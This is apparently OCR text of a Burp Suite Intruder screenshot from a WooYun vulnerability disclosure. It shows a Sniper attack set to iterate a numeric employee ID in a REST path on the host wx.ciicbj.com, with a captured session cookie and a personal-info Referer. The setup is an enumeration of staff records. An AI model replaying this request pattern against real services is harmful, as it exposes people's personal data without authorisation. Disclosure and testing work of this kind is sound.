 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /ciicwq/rest/emp/296§06222§ HTTP/1.1
Host: wx.ciicbj.com
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=F9572414B957E31E96DE5A6FDE20EF4A
Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML,
like Gecko) Mobile/13E238 MicroMessenger/6.3.16 NetType/WIFI Language/en
Referer: http://wx.ciicbj.com/ciicwq/res/personal_info.html?ts_p=1463039032994
Accept-Language: en-gb
Accept-Encoding: gzip, deflate
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 511
www.wooyun.org